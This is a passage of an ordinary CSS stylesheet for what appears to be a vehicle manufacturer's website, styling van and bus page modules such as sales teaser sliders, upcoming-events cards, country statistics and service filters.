	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center
}
.vanmodule-country-at-a-glance .thumbnail .hover-content a {
	margin:0 15px
}
.vanmodule-country-at-a-glance .thumbnail .hover-content .link.icon-intern {
	padding-left:22px
}
.vanmodule-country-at-a-glance .thumbnail .hover-content .link.icon-intern:before {
	position:absolute
}
.vanmodule-country-at-a-glance .thumbnail .hover-content .link[class*=" icon-"]:before,.vanmodule-country-at-a-glance .thumbnail .hover-content .link[class^=icon-]:before {
	top:calc(50% - 7px)
}
.vanmodule-country-at-a-glance .thumbnail.touched .counter-content,.vanmodule-country-at-a-glance .thumbnail:not(.nohover):hover .counter-content {
	opacity:.1;
	-webkit-transition:opacity .2s ease-in-out;
	transition:opacity .2s ease-in-out
}
.vanmodule-country-at-a-glance .thumbnail.touched .counter-content .number,.vanmodule-country-at-a-glance .thumbnail:not(.nohover):hover .counter-content .number {
	opacity:1
}
.vanmodule-country-at-a-glance .thumbnail.touched .hover-content,.vanmodule-country-at-a-glance .thumbnail:not(.nohover):hover .hover-content {
	visibility:visible;
	opacity:1;
	-webkit-transition:opacity .2s ease-in-out;
	transition:opacity .2s ease-in-out
}
.vanmodule-sales-teaser-stage {
	background:#303c49;
	position:relative;
	overflow-x:hidden
}
@media (max-width:1012px) {
	.vanmodule-sales-teaser-stage {
		background:#f0f1f2
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung {
	max-height:741px;
	overflow:hidden;
	position:relative
}
@media (min-width:768px) and (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung {
		max-height:-webkit-fit-content!important;
		max-height:-moz-fit-content!important;
		max-height:fit-content!important;
		overflow:auto
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-dots {
	bottom:auto;
	z-index:15
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-dots.dark li:not(.slick-active) button:before {
	background-color:#acb1b6;
	border-color:#acb1b6
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-arrow {
	height:auto
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-arrow:before {
	color:#fff;
	text-shadow:0 0 4px rgba(0,0,0,.3)
}
@media (max-width:1024px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next.slick-arrow,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev.slick-arrow {
		display:none!important
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev {
	left:0
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next {
	right:0
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev {
	z-index:5
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next:before,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev:before {
	font-size:100px
}
@media (min-width:768px) and (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next:before,.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev:before {
		font-size:30px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-prev {
		left:-10px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .slick-next {
		right:-10px
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item {
	height:100%;
	padding:0;
	background:#f0f1f2;
	text-align:center
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item picture {
	position:relative;
	max-width:100%
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item .container.wrapper {
	position:relative
}
@media (min-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item .container.wrapper {
		position:absolute;
		width:100%;
		height:100%;
		top:0;
		margin-left:calc((100vw - 980px)/ 2)
	}
}
@media (min-width:1200px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .slider-item .container.wrapper {
		margin-left:calc((100vw - 1200px)/ 2)
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-list {
	height:100%
}
.vanmodule-sales-teaser-stage .slider-segmentierung .slick-list .slick-track {
	height:100%
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
	height:auto;
	top:auto;
	bottom:0;
	z-index:2;
	max-width:768px;
	padding:26px 0 26px 0;
	text-align:left;
	width:100%
}
@media (min-width:768px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		padding-top:0
	}
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		padding-bottom:6px
	}
}
@media (min-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		position:absolute;
		max-width:960px;
		padding-bottom:50px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text.align-text-top {
		top:40px
	}
}
@media (min-width:1200px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text {
		max-width:1120px
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea * {
	color:#fff
}
@media (max-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea * {
		color:#303c49
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea .btn-cta {
		color:#fff
	}
}
@media (min-width:768px) and (max-width:1012px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .textarea {
		padding-top:26px
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text>div+a,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text>div+div {
	left:0;
	opacity:0;
	position:absolute;
	top:0
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text div:not(.bg-gradient)>.container {
	padding-bottom:53px;
	padding-top:50px
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .jvectormap-zoomout {
	position:relative
}
@media (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container {
		-webkit-transform:none;
		transform:none;
		top:auto
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container .h1,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container h1 {
		margin-top:-6px
	}
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .container>:last-child {
		margin-bottom:0
	}
}
.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomout {
	margin-bottom:0
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomout {
		margin-top:0;
		margin-bottom:20px
	}
}
@media (min-width:769px) and (max-width:1011px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .btn,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-goback,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomin,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .jvectormap-zoomout {
		margin-top:10px;
		margin-bottom:20px
	}
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .bgcolor-txt--dark .sales-teaser-stage-text *,.vanmodule-sales-teaser-stage .slider-segmentierung .sales-teaser-stage-text .bgcolor-txt--light .sales-teaser-stage-text * {
		color:#fff!important
	}
}
.vanmodule-sales-teaser-stage .stoerer-box {
	background:0 0;
	z-index:9
}
.vanmodule-sales-teaser-stage .stoerer-box.hidden-xs:not(display) {
	display:none
}
.vanmodule-sales-teaser-stage .stoerer-box.hidden-xs.display {
	display:block
}
.vanmodule-sales-teaser-stage .stoerer-box.col-md-4 {
	margin-top:3px
}
@media (min-width:768px) {
	.vanmodule-sales-teaser-stage .stoerer-box {
		bottom:0
	}
}
@media (max-width:768px) {
	.vanmodule-sales-teaser-stage .stoerer-box {
		padding:18px 0
	}
}
.vanmodule-sales-teaser-stage .stoerer-box ul {
	list-style-type:none;
	padding:0
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li {
	position:relative;
	width:100%;
	z-index:2
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li h4 {
	position:relative
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li ul li {
	padding-left:16px
}
.vanmodule-sales-teaser-stage .stoerer-box ul>li ul li:before {
	display:inline-block;
	content:'';
	height:6px;
	width:6px;
	background:#e40045;
	position:relative;
	left:-16px;
	top:-2px;
	margin-right:-6px
}
@media (min-width:1012px) {
	.vanmodule-sales-teaser-stage .stoerer-box ul>li.right {
		float:right
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li h4 {
		color:#fff;
		padding:12px 18px 10px;
		background:#e40045
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p,.vanmodule-sales-teaser-stage .stoerer-box ul>li ul {
		margin:-16px 0 0;
		padding:20px 16px 14px;
		background:rgba(255,255,255,.8)
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p li,.vanmodule-sales-teaser-stage .stoerer-box ul>li ul li {
		color:#303c49
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p:empty+ul {
		margin-top:-16px
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p+p:empty+ul,.vanmodule-sales-teaser-stage .stoerer-box ul>li p+ul,.vanmodule-sales-teaser-stage .stoerer-box ul>li ul+p {
		margin-top:0
	}
	.vanmodule-sales-teaser-stage .stoerer-box ul>li p:empty {
		display:none
	}
}
@media (min-width:768px) {
	.vanmodule-sales-teaser-stage .stoerer-box .bgcolor-txt--dark ul>li ul {
		background:rgba(0,0,0,.1)
	}
}
@media (max-width:767px) {
	.vanmodule-sales-teaser-stage.bg-gray .caption,.vanmodule-sales-teaser-stage.bg-gray .h1,.vanmodule-sales-teaser-stage.bg-gray .h2,.vanmodule-sales-teaser-stage.bg-gray .h3,.vanmodule-sales-teaser-stage.bg-gray .h4,.vanmodule-sales-teaser-stage.bg-gray .h5,.vanmodule-sales-teaser-stage.bg-gray .h6,.vanmodule-sales-teaser-stage.bg-gray .lead,.vanmodule-sales-teaser-stage.bg-gray .stoerer-box,.vanmodule-sales-teaser-stage.bg-gray .turntable .controls a:before,.vanmodule-sales-teaser-stage.bg-gray h1,.vanmodule-sales-teaser-stage.bg-gray h2,.vanmodule-sales-teaser-stage.bg-gray h3,.vanmodule-sales-teaser-stage.bg-gray h4,.vanmodule-sales-teaser-stage.bg-gray h5,.vanmodule-sales-teaser-stage.bg-gray h6,.vanmodule-sales-teaser-stage.bg-gray p,.vanmodule-sales-teaser-stage.bg-gray sup,.vanmodule-sales-teaser-stage.bg-white .caption,.vanmodule-sales-teaser-stage.bg-white .h1,.vanmodule-sales-teaser-stage.bg-white .h2,.vanmodule-sales-teaser-stage.bg-white .h3,.vanmodule-sales-teaser-stage.bg-white .h4,.vanmodule-sales-teaser-stage.bg-white .h5,.vanmodule-sales-teaser-stage.bg-white .h6,.vanmodule-sales-teaser-stage.bg-white .lead,.vanmodule-sales-teaser-stage.bg-white .stoerer-box,.vanmodule-sales-teaser-stage.bg-white .turntable .controls a:before,.vanmodule-sales-teaser-stage.bg-white h1,.vanmodule-sales-teaser-stage.bg-white h2,.vanmodule-sales-teaser-stage.bg-white h3,.vanmodule-sales-teaser-stage.bg-white h4,.vanmodule-sales-teaser-stage.bg-white h5,.vanmodule-sales-teaser-stage.bg-white h6,.vanmodule-sales-teaser-stage.bg-white p,.vanmodule-sales-teaser-stage.bg-white sup,.vanmodule-sales-teaser-stage:not([class*=bg-]) .caption,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h1,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h2,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h3,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h4,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h5,.vanmodule-sales-teaser-stage:not([class*=bg-]) .h6,.vanmodule-sales-teaser-stage:not([class*=bg-]) .lead,.vanmodule-sales-teaser-stage:not([class*=bg-]) .stoerer-box,.vanmodule-sales-teaser-stage:not([class*=bg-]) .turntable .controls a:before,.vanmodule-sales-teaser-stage:not([class*=bg-]) h1,.vanmodule-sales-teaser-stage:not([class*=bg-]) h2,.vanmodule-sales-teaser-stage:not([class*=bg-]) h3,.vanmodule-sales-teaser-stage:not([class*=bg-]) h4,.vanmodule-sales-teaser-stage:not([class*=bg-]) h5,.vanmodule-sales-teaser-stage:not([class*=bg-]) h6,.vanmodule-sales-teaser-stage:not([class*=bg-]) p,.vanmodule-sales-teaser-stage:not([class*=bg-]) sup {
		-webkit-transition:color 1s ease-in-out;
		transition:color 1s ease-in-out;
		color:#fff
	}
}
.vanmodule-upcoming-events {
	overflow-x:hidden
}
.vanmodule-upcoming-events .slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
	padding-bottom:0
}
.vanmodule-upcoming-events .event {
	display:block;
	-webkit-box-orient:horizontal;
	-webkit-box-direction:normal;
	-ms-flex-direction:row;
	flex-direction:row
}
@media (min-width:1012px) {
	.vanmodule-upcoming-events .event {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex
	}
}
.vanmodule-upcoming-events .event .detail-wrapper {
	position:relative;
	width:100%;
	-webkit-box-flex:0;
	-ms-flex:0 1 auto;
	flex:0 1 auto;
	padding:15px
}
.vanmodule-upcoming-events .event .detail-wrapper a.btn-cta {
	width:auto!important;
	position:absolute;
	bottom:15px
}
.vanmodule-upcoming-events .event .detail-wrapper .location {
	position:relative;
	padding-bottom:5px
}
.vanmodule-upcoming-events .event .detail-wrapper .location:after {
	position:absolute;
	content:'';
	height:2px;
	width:50px;
	left:0;
	bottom:0;
	background:#303c49
}
.vanmodule-upcoming-events .event .picture-wrapper {
	position:relative;
	color:#fff;
	width:100%;
	-webkit-box-flex:0;
	-ms-flex:0 1 auto;
	flex:0 1 auto
}
.vanmodule-upcoming-events .event .picture-wrapper .image {
	position:relative;
	min-height:100px
}
.vanmodule-upcoming-events .event .picture-wrapper .dimmed:after {
	position:absolute;
	content:'';
	display:block;
	top:0;
	left:0;
	height:100%;
	width:100%;
	background-color:#303c49;
	opacity:.6;
	mix-blend-mode:multiply
}
.vanmodule-upcoming-events .event .picture-wrapper .text {
	position:absolute;
	padding:0;
	display:block;
	top:50%;
	left:50%;
	width:100%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	transform:translateX(-50%) translateY(-50%);
	text-align:center
}
.vanmodule-upcoming-events .event .picture-wrapper .text .h3,.vanmodule-upcoming-events .event .picture-wrapper .text .h5 {
	padding-top:10px
}
@media (max-width:767px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text .h1 {
		font-size:62px
	}
}
.vanmodule-upcoming-events .event .picture-wrapper .text span {
	margin-bottom:20px;
	line-height:1;
	font-weight:700;
	display:block;
	text-transform:uppercase;
	white-space:nowrap;
	color:#fff
}
@media (max-width:1200px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text span {
		margin-bottom:5px
	}
}
@media (max-width:480px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text .h3,.vanmodule-upcoming-events .event .picture-wrapper .text .h5 {
		font-size:15px
	}
	.vanmodule-upcoming-events .event .picture-wrapper .text span {
		margin-bottom:5px
	}
}
@media (min-width:1200px) and (max-width:1920px) {
	.vanmodule-upcoming-events .event .picture-wrapper .text span {
		margin-bottom:5px
	}
}
@media (min-width:768px) {
	.vanmodule-upcoming-events .slick-list {
		padding:0 20% 0 0
	}
}
.vanmodule-upcoming-events .tabmodule-slider .slick-track {
	margin-top:0
}
@media (max-width:768px) {
	.vanmodule-upcoming-events .tabmodule-slider .slick-track .slick-slide {
		padding-right:0
	}
}
.vanmodule-upcoming-events .upcoming-events-slider-head {
	margin:0;
	position:absolute;
	top:60px;
	width:100%
}
.vanmodule-upcoming-events .upcoming-events-slider-head .slick-next,.vanmodule-upcoming-events .upcoming-events-slider-head .slick-prev {
	height:40px;
	padding:0
}
.vanmodule-upcoming-events .upcoming-events-slider-head .slick-next:before,.vanmodule-upcoming-events .upcoming-events-slider-head .slick-prev:before {
	font-size:40px
}
.vanmodule-content-slider .h1,.vanmodule-content-slider h1,.vanmodule-country-at-a-glance .h1,.vanmodule-country-at-a-glance h1,.vanmodule-sales-teaser-stage .h1,.vanmodule-sales-teaser-stage h1,.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
	text-transform:uppercase;
	font-size:40px
}
@media (max-width:767px) {
	.vanmodule-content-slider .h1,.vanmodule-content-slider h1,.vanmodule-country-at-a-glance .h1,.vanmodule-country-at-a-glance h1,.vanmodule-sales-teaser-stage .h1,.vanmodule-sales-teaser-stage h1,.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
		font-size:32px
	}
}
.vanmodule-content-slider .inside-headline .h1,.vanmodule-content-slider .inside-headline h1,.vanmodule-country-at-a-glance .inside-headline .h1,.vanmodule-country-at-a-glance .inside-headline h1,.vanmodule-sales-teaser-stage .inside-headline .h1,.vanmodule-sales-teaser-stage .inside-headline h1,.vanmodule-upcoming-events .inside-headline .h1,.vanmodule-upcoming-events .inside-headline h1 {
	margin-top:-2px;
	margin-bottom:8px
}
.vanmodule-content-slider .inside-headline .col-md-9,.vanmodule-country-at-a-glance .inside-headline .col-md-9,.vanmodule-sales-teaser-stage .inside-headline .col-md-9,.vanmodule-upcoming-events .inside-headline .col-md-9 {
	padding-left:0;
	padding-right:0
}
.vanmodule-content-slider .inside-headline .lead,.vanmodule-country-at-a-glance .inside-headline .lead,.vanmodule-sales-teaser-stage .inside-headline .lead,.vanmodule-upcoming-events .inside-headline .lead {
	margin-top:0;
	margin-bottom:13px
}
@media (min-width:768px) {
	.vanmodule-content-slider .inside-headline .h1,.vanmodule-content-slider .inside-headline h1,.vanmodule-country-at-a-glance .inside-headline .h1,.vanmodule-country-at-a-glance .inside-headline h1,.vanmodule-sales-teaser-stage .inside-headline .h1,.vanmodule-sales-teaser-stage .inside-headline h1,.vanmodule-upcoming-events .inside-headline .h1,.vanmodule-upcoming-events .inside-headline h1 {
		margin-top:-13px;
		margin-bottom:12px
	}
	.vanmodule-content-slider .inside-headline .lead,.vanmodule-country-at-a-glance .inside-headline .lead,.vanmodule-sales-teaser-stage .inside-headline .lead,.vanmodule-upcoming-events .inside-headline .lead {
		margin-bottom:18px
	}
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs,.vanmodule-country-at-a-glance .nav-tabs-container .nav-tabs,.vanmodule-sales-teaser-stage .nav-tabs-container .nav-tabs,.vanmodule-upcoming-events .nav-tabs-container .nav-tabs {
	margin:0 0 -1px 0
}
.vanmodule-content-slider .nav-tabs-container .nav-tabs li.slick-slide,.vanmodule-country-at-a-glance .nav-tabs-container .nav-tabs li.slick-slide,.vanmodule-sales-teaser-stage .nav-tabs-container .nav-tabs li.slick-slide,.vanmodule-upcoming-events .nav-tabs-container .nav-tabs li.slick-slide {
	margin-bottom:0
}
.vanmodule-content-slider .nav-tabs.slick-slider,.vanmodule-country-at-a-glance .nav-tabs.slick-slider,.vanmodule-sales-teaser-stage .nav-tabs.slick-slider,.vanmodule-upcoming-events .nav-tabs.slick-slider {
	padding-left:8px;
	padding-right:24px
}
.vanmodule-content-slider .nav-tabs,.vanmodule-country-at-a-glance .nav-tabs,.vanmodule-sales-teaser-stage .nav-tabs,.vanmodule-upcoming-events .nav-tabs {
	overflow:visible
}
.vanmodule-content-slider #slicebox .next::before,.vanmodule-content-slider #slicebox .prev::before,.vanmodule-content-slider .slick-next::before,.vanmodule-content-slider .slick-prev::before,.vanmodule-country-at-a-glance #slicebox .next::before,.vanmodule-country-at-a-glance #slicebox .prev::before,.vanmodule-country-at-a-glance .slick-next::before,.vanmodule-country-at-a-glance .slick-prev::before,.vanmodule-sales-teaser-stage #slicebox .next::before,.vanmodule-sales-teaser-stage #slicebox .prev::before,.vanmodule-sales-teaser-stage .slick-next::before,.vanmodule-sales-teaser-stage .slick-prev::before,.vanmodule-upcoming-events #slicebox .next::before,.vanmodule-upcoming-events #slicebox .prev::before,.vanmodule-upcoming-events .slick-next::before,.vanmodule-upcoming-events .slick-prev::before {
	font-size:40px
}
.vanmodule-content-slider #slicebox .slick-disabled.next:before,.vanmodule-content-slider #slicebox .slick-disabled.prev:before,.vanmodule-content-slider .slick-disabled.slick-next:before,.vanmodule-content-slider .slick-disabled.slick-prev:before,.vanmodule-country-at-a-glance #slicebox .slick-disabled.next:before,.vanmodule-country-at-a-glance #slicebox .slick-disabled.prev:before,.vanmodule-country-at-a-glance .slick-disabled.slick-next:before,.vanmodule-country-at-a-glance .slick-disabled.slick-prev:before,.vanmodule-sales-teaser-stage #slicebox .slick-disabled.next:before,.vanmodule-sales-teaser-stage #slicebox .slick-disabled.prev:before,.vanmodule-sales-teaser-stage .slick-disabled.slick-next:before,.vanmodule-sales-teaser-stage .slick-disabled.slick-prev:before,.vanmodule-upcoming-events #slicebox .slick-disabled.next:before,.vanmodule-upcoming-events #slicebox .slick-disabled.prev:before,.vanmodule-upcoming-events .slick-disabled.slick-next:before,.vanmodule-upcoming-events .slick-disabled.slick-prev:before {
	color:#838a92;
	opacity:.8
}
.vanmodule-content-slider.tab-module-van .tab-content,.vanmodule-country-at-a-glance.tab-module-van .tab-content,.vanmodule-sales-teaser-stage.tab-module-van .tab-content,.vanmodule-upcoming-events.tab-module-van .tab-content {
	position:relative;
	margin-top:20px;
	margin-bottom:15px
}
@media (min-width:768px) {
	.vanmodule-content-slider.tab-module-van .tab-content,.vanmodule-country-at-a-glance.tab-module-van .tab-content,.vanmodule-sales-teaser-stage.tab-module-van .tab-content,.vanmodule-upcoming-events.tab-module-van .tab-content {
		margin-bottom:10px
	}
}
@media (min-width:1012px) {
	.vanmodule-content-slider.tab-module-van .tab-content,.vanmodule-country-at-a-glance.tab-module-van .tab-content,.vanmodule-sales-teaser-stage.tab-module-van .tab-content,.vanmodule-upcoming-events.tab-module-van .tab-content {
		margin-top:40px;
		margin-bottom:30px
	}
}
.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-],.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-],.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-],.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] {
	padding:0
}
.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container,.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container,.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container,.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container {
	max-width:100%;
	padding:0
}
.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-content-slider.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child,.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-country-at-a-glance.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child,.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-sales-teaser-stage.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child,.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline .h1:first-child,.vanmodule-upcoming-events.tab-module-van .tab-content .tab-pane [class*=vanmodule-] .container .inside-headline h2:first-child {
	margin-top:0
}
.vanmodule-content-slider .slick-prev {
	left:-13px
}
.vanmodule-content-slider .slick-next {
	right:-8px
}
@media (max-width:480px) {
	.vanmodule-content-slider .slick-next {
		right:-13px
	}
}
.vanmodule-sales-teaser-stage .slick-next,.vanmodule-sales-teaser-stage .slick-prev {
	height:120px;
	width:120px;
	padding:10px;
	margin-top:-10px
}
.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
	font-size:62px
}
@media (max-width:1012px) {
	.vanmodule-upcoming-events .h1,.vanmodule-upcoming-events h1 {
		font-size:40px
	}
}
.vanmodule-upcoming-events .man-van-slider-wrapper,.vanmodule-upcoming-events .man-van-slider-wrapper .man-van-slider {
	position:relative
}
.vanmodule-upcoming-events .slick-next,.vanmodule-upcoming-events .slick-prev {
	z-index:200
}
.vanmodule-country-at-a-glance .thumbnail .counter-content .number {
	font-size:100px
}
.vanmodule-country-at-a-glance .spacer-md-inner-bottom {
	padding-bottom:50px
}
@media (min-width:768px) {
	.vanmodule-country-at-a-glance .spacer-md-inner-bottom.row {
		padding-top:50px
	}
}
@media (max-width:767px) {
	.vanmodule-country-at-a-glance .spacer-md-inner-bottom {
		padding-bottom:20px
	}
}
.bg-routing {
	background:#000;
	overflow:hidden;
	position:relative
}
.bg-routing>img,.bg-routing>picture {
	position:absolute;
	bottom:0;
	left:0;
	z-index:1
}
.bg-routing>img:after,.bg-routing>picture:after {
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	height:100%;
	content:" ";
	background:#fff;
	opacity:0;
	-webkit-transition:opacity 1s;
	transition:opacity 1s
}
.bg-routing.right>img:after,.bg-routing.right>picture:after {
	opacity:.15
}
.bg-routing>.container {
	position:relative;
	z-index:2
}
.bg-routing .h1,.bg-routing h1 {
	color:#fff;
	margin-top:50px;
	margin-bottom:30px
}
@media screen and (min-width:1200px) {
	.bg-routing .h1,.bg-routing h1 {
		font-size:60px
	}
}
.basic-teaser {
	-webkit-transition:opacity 1s;
	transition:opacity 1s;
	opacity:1;
	cursor:pointer;
	border:1px solid #fff;
	margin-bottom:20px;
	display:block;
	position:relative
}
.no-touchevents.no-ie .basic-teaser {
	-webkit-filter:grayscale(100%);
	filter:grayscale(100%);
	-webkit-transition:opacity 1s,-webkit-filter 1s;
	transition:opacity 1s,-webkit-filter 1s;
	transition:filter 1s,opacity 1s;
	transition:filter 1s,opacity 1s,-webkit-filter 1s
}
.ie10orHigher .basic-teaser {
	background:#acb1b6
}
.ie10orHigher .basic-teaser>picture {
	opacity:.5
}
.right .basic-teaser {
	opacity:0
}
.no-touchevents.no-ie .basic-teaser:hover {
	-webkit-filter:grayscale(0);
	filter:grayscale(0)
}
.ie10orHigher .basic-teaser:hover {
	background:#acb1b6
}
.ie10orHigher .basic-teaser:hover>picture {
	opacity:1
}
.basic-teaser span {
	position:absolute;
	left:10px;
	bottom:15px;
	z-index:2
}
.basic-teaser .link[class*=" icon-"],.basic-teaser .link[class*=" icon-"]:before,.basic-teaser .link[class^=icon-],.basic-teaser .link[class^=icon-]:before {
	color:#fff;
	font-size:20px
}
.basic-teaser:after {
	content:"";
	position:absolute;
	display:block;
	left:0;
	width:100%;
	height:20%;
	z-index:1
}
.basic-teaser:after {
	bottom:0;
	background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.7)),to(transparent));
	background:linear-gradient(to top,rgba(0,0,0,.7) 0,transparent 100%)
}
.routing-buttons .btn,.routing-buttons .jvectormap-goback,.routing-buttons .jvectormap-zoomin,.routing-buttons .jvectormap-zoomout {
	margin-bottom:15px
}
@media screen and (min-width:768px) {
	.routing-buttons {
		text-align:center
	}
}
.double-slide-grid-container {
	overflow:hidden;
	width:100%
}
.double-slide-grid-slider {
	position:relative;
	top:0;
	-webkit-transition:left .5s;
	transition:left .5s
}
@media screen and (min-width:1012px) {
	.double-slide-grid-slider {
		width:200%
	}
}
@media screen and (min-width:1012px) {
	.double-slide-grid-slider {
		left:0
	}
	.double-slide-grid-slider.right {
		left:-100%
	}
}
@media screen and (min-width:1012px) {
	.left-grid {
		width:50%;
		float:left
	}
	.right-grid {
		width:50%;
		float:left
	}
}
.busTeaser {
	border:1px solid #838a92
}
#js_bus-list-filter-wrapper {
	display:none
}
#busOverview div.spacer-sm.group,.mediaCenter div.spacer-sm.group {
	margin-bottom:0
}
#busOverview .busTeaser picture,.mediaCenter .busTeaser picture {
	display:block
}
#busOverview .busTeaser .statistics,.mediaCenter .busTeaser .statistics {
	border:0;
	padding:24px 20px
}
select option:disabled {
	color:#acb1b6
}
.nexus select option:disabled {
	display:none
}
#servicesFilter {
	background-color:#f0f1f2;
	color:#303c49;
	border-bottom:2px solid #fff
}
#servicesFilter .button-service {
	background-color:#303c49;
	color:#fff;
	border-radius:3px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:start;
	-ms-flex-pack:start;
	justify-content:flex-start;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-box-orient:horizontal;
